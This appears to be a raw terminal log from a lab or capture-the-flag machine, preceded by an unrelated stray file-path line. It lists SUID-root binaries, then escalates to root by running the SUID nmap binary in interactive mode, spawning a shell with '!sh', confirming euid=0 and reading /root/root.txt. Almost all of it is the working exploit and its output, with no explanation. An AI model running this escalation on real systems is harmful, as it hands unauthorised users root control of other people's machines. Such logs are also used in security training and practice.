 16427   32 -rwsr-xr-x   1 root     root        30856 Dec 10  2007 /bin/ping
16457   28 -rwsr-xr-x   1 root     root        26684 Dec 10  2007 /bin/ping6
8370   68 -rwsr-xr-x   1 root     root        65520 Dec  2  2008 /sbin/mount.nfs
304747    4 -rwsr-xr--   1 root     dhcp         2960 Apr  2  2008 /lib/dhcp3-client/call-dhclient-script
344359  112 -rwsr-xr-x   2 root     root       107776 Feb 25  2008 /usr/bin/sudoedit
344440    8 -rwsr-sr-x   1 root     root         7460 Jun 25  2008 /usr/bin/X
344958   12 -rwsr-xr-x   1 root     root         8524 Nov 22  2007 /usr/bin/netkit-rsh
344139   40 -rwsr-xr-x   1 root     root        37360 Apr  2  2008 /usr/bin/gpasswd
344317   16 -rwsr-xr-x   1 root     root        12296 Dec 10  2007 /usr/bin/traceroute6.iputils
344359  112 -rwsr-xr-x   2 root     root       107776 Feb 25  2008 /usr/bin/sudo
344959   12 -rwsr-xr-x   1 root     root        12020 Nov 22  2007 /usr/bin/netkit-rlogin
344230   12 -rwsr-xr-x   1 root     root        11048 Dec 10  2007 /usr/bin/arping
344231   40 -rwsr-sr-x   1 daemon   daemon      38464 Feb 20  2007 /usr/bin/at
344365   20 -rwsr-xr-x   1 root     root        19144 Apr  2  2008 /usr/bin/newgrp
344429   28 -rwsr-xr-x   1 root     root        28624 Apr  2  2008 /usr/bin/chfn
344956  768 -rwsr-xr-x   1 root     root       780676 Apr  8  2008 /usr/bin/nmap
344441   24 -rwsr-xr-x   1 root     root        23952 Apr  2  2008 /usr/bin/chsh
344957   16 -rwsr-xr-x   1 root     root        15952 Nov 22  2007 /usr/bin/netkit-rcp
344771   32 -rwsr-xr-x   1 root     root        29104 Apr  2  2008 /usr/bin/passwd
344792   48 -rwsr-xr-x   1 root     root        46084 Mar 31  2008 /usr/bin/mtr
354632   16 -rwsr-sr-x   1 libuuid  libuuid     12336 Mar 27  2008 /usr/sbin/uuidd
354626  268 -rwsr-xr--   1 root     dip        269256 Oct  4  2007 /usr/sbin/pppd
369987    8 -rwsr-xr--   1 root     telnetd      6040 Dec 17  2006 /usr/lib/telnetlogin
385106   12 -rwsr-xr--   1 root     www-data    10276 Mar  9  2010 /usr/lib/apache2/suexec
386116    8 -rwsr-xr-x   1 root     root         4524 Nov  5  2007 /usr/lib/eject/dmcrypt-get-device
377149  168 -rwsr-xr-x   1 root     root       165748 Apr  6  2008 /usr/lib/openssh/ssh-keysign
371390   12 -rwsr-xr-x   1 root     root         9624 Aug 17  2009 /usr/lib/pt_chown
nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
id
uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)
cat /root/root.txt
df